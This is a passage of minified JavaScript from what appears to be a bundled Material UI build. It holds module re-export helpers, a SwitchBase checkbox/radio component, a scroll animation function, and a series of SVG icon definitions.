t&&t[e]===e7[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e7[e]}}))});var e9=tS(r(44891));Object.keys(e9).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e9[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e9[e]}}))});var e3=tS(r(95935));Object.keys(e3).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e3[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e3[e]}}))});var e8=tS(r(96648));Object.keys(e8).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e8[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e8[e]}}))});var te=tS(r(84790));Object.keys(te).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===te[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return te[e]}}))});var tt=tS(r(10468));Object.keys(tt).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tt[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tt[e]}}))});var tr=tS(r(91954));Object.keys(tr).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tr[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tr[e]}}))});var tn=tS(r(89252));Object.keys(tn).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tn[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tn[e]}}))});var to=tS(r(22883));Object.keys(to).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===to[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return to[e]}}))});var ta=tS(r(63348));Object.keys(ta).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ta[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ta[e]}}))});var tl=tS(r(61583));Object.keys(tl).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tl[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tl[e]}}))});var ti=tS(r(83963));Object.keys(ti).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ti[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ti[e]}}))});var tu=tS(r(67463));Object.keys(tu).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tu[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tu[e]}}))});var ts=tS(r(8631));Object.keys(ts).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ts[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ts[e]}}))});var tc=tS(r(92073));Object.keys(tc).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tc[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tc[e]}}))});var tf=tS(r(70279));Object.keys(tf).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tf[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tf[e]}}))});var td=tS(r(43002));Object.keys(td).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===td[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return td[e]}}))});var tp=tS(r(1977));Object.keys(tp).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tp[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tp[e]}}))});var tb=tS(r(91102));Object.keys(tb).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tb[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tb[e]}}))});var ty=tS(r(91508));Object.keys(ty).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ty[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ty[e]}}))});var tv=tS(r(2218));Object.keys(tv).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tv[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tv[e]}}))});var tg=tS(r(69050));Object.keys(tg).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tg[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tg[e]}}))});var tm=tS(r(85591));Object.keys(tm).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tm[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tm[e]}}))});var th=tS(r(4107));Object.keys(th).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===th[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return th[e]}}))});var tO=tS(r(81954));Object.keys(tO).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tO[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tO[e]}}))});var tj=tS(r(48854));Object.keys(tj).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tj[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tj[e]}}))});var tP=n(r(61537)),tw=tS(r(80098));Object.keys(tw).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tw[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tw[e]}}))});var tM=r(53102),tx=tS(r(94742));Object.keys(tx).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tx[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tx[e]}}))});var tk=n(r(14662)),t_=n(r(19312));function tC(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(tC=function(e){return e?r:t})(e)}function tS(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=tC(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}},84186:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(39411)),c=n(r(24075)),f=n(r(39229)),d=n(r(15740)),p=n(r(30207)),b=r(30922),y=r(57437);let v=["autoFocus","checked","checkedIcon","className","defaultChecked","disabled","disableFocusRipple","edge","icon","id","inputProps","inputRef","name","onBlur","onChange","onFocus","readOnly","required","tabIndex","type","value"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}let m=e=>{let{classes:t,checked:r,disabled:n,edge:o}=e,a={root:["root",r&&"checked",n&&"disabled",o&&`edge${(0,s.default)(o)}`],input:["input"]};return(0,u.unstable_composeClasses)(a,b.getSwitchBaseUtilityClass,t)},h=(0,c.default)(p.default)(({ownerState:e})=>(0,a.default)({padding:9,borderRadius:"50%"},"start"===e.edge&&{marginLeft:"small"===e.size?-3:-12},"end"===e.edge&&{marginRight:"small"===e.size?-3:-12})),O=(0,c.default)("input")({cursor:"inherit",position:"absolute",opacity:0,width:"100%",height:"100%",top:0,left:0,margin:0,padding:0,zIndex:1}),j=l.forwardRef(function(e,t){let{autoFocus:r,checked:n,checkedIcon:l,className:u,defaultChecked:s,disabled:c,disableFocusRipple:p=!1,edge:b=!1,icon:g,id:j,inputProps:P,inputRef:w,name:M,onBlur:x,onChange:k,onFocus:_,readOnly:C,required:S=!1,tabIndex:R,type:W,value:$}=e,E=(0,o.default)(e,v),[T,D]=(0,f.default)({controlled:n,default:!!s,name:"SwitchBase",state:"checked"}),I=(0,d.default)(),A=c;I&&void 0===A&&(A=I.disabled);let L="checkbox"===W||"radio"===W,N=(0,a.default)({},e,{checked:T,disabled:A,disableFocusRipple:p,edge:b}),B=m(N);return(0,y.jsxs)(h,(0,a.default)({component:"span",className:(0,i.default)(B.root,u),centerRipple:!0,focusRipple:!p,disabled:A,tabIndex:null,role:void 0,onFocus:e=>{_&&_(e),I&&I.onFocus&&I.onFocus(e)},onBlur:e=>{x&&x(e),I&&I.onBlur&&I.onBlur(e)},ownerState:N,ref:t},E,{children:[(0,y.jsx)(O,(0,a.default)({autoFocus:r,checked:n,defaultChecked:s,className:B.input,disabled:A,id:L?j:void 0,name:M,onChange:e=>{if(e.nativeEvent.defaultPrevented)return;let t=e.target.checked;D(t),k&&k(e,t)},readOnly:C,ref:w,required:S,ownerState:N,tabIndex:R,type:W},"checkbox"===W&&void 0===$?{}:{value:$},P)),T?l:g]}))});t.default=j},61969:function(e,t){"use strict";function r(e){return(1+Math.sin(Math.PI*e-Math.PI/2))/2}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,o={},a=()=>{}){let{ease:l=r,duration:i=300}=o,u=null,s=t[e],c=!1,f=r=>{if(c){a(Error("Animation cancelled"));return}null===u&&(u=r);let o=Math.min(1,(r-u)/i);if(t[e]=l(o)*(n-s)+s,o>=1){requestAnimationFrame(()=>{a(null)});return}requestAnimationFrame(f)};return s===n?a(Error("Element already at target position")):requestAnimationFrame(f),()=>{c=!0}}},35964:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=a(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=o?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}n.default=e,r&&r.set(e,n)}}(r(2265));var n=r(11171),o=r(57437);function a(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(a=function(e){return e?r:t})(e)}var l=(0,n.createSvgIcon)((0,o.jsx)("path",{d:"M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"}),"Add");t.default=l},25189:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M20 12l-1.41-1.41L13 16.17V4h-2v12.17l-5.58-5.59L4 12l8 8 8-8z"}),"ArrowDownward");t.default=i},65825:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M7 10l5 5 5-5z"}),"ArrowDropDown");t.default=i},5836:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z"}),"Cancel");t.default=i},40963:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M19 3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.11 0 2-.9 2-2V5c0-1.1-.89-2-2-2zm-9 14l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"}),"CheckBox");t.default=i},85869:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M19 5v14H5V5h14m0-2H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2z"}),"CheckBoxOutlineBlank");t.default=i},29656:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M12 0a12 12 0 1 0 0 24 12 12 0 0 0 0-24zm-2 17l-5-5 1.4-1.4 3.6 3.6 7.6-7.6L19 8l-9 9z"}),"CheckCircle");t.default=i},66123:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"}),"Close");t.default=i},62493:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M11 15h2v2h-2zm0-8h2v6h-2zm.99-5C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"}),"ErrorOutline");t.default=i},15238:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M18.41 16.59L13.82 12l4.59-4.59L17 6l-6 6 6 6zM6 6h2v12H6z"}),"FirstPage");t.default=i},20693:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-2 10H7v-2h10v2z"}),"IndeterminateCheckBox");t.default=i},5046:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M11,9H13V7H11M12,20C7.59,20 4,16.41 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20, 12C20,16.41 16.41,20 12,20M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10, 10 0 0,0 12,2M11,17H13V11H11V17Z"}),"InfoOutlined");t.default=i},69108:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"}),"KeyboardArrowLeft");t.default=i},38304:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M8.59 16.34l4.58-4.59-4.58-4.59L10 5.75l6 6-6 6z"}),"KeyboardArrowRight");t.default=i},84899:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M5.59 7.41L10.18 12l-4.59 4.59L7 18l6-6-6-6zM16 6h2v12h-2z"}),"LastPage");t.default=i},48640:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"}),"MoreHoriz");t.default=i},81401:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"}),"NavigateBefore");t.default=i},37365:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"}),"NavigateNext");t.default=i},2386:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"}),"Person");t.default=i},16306:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return 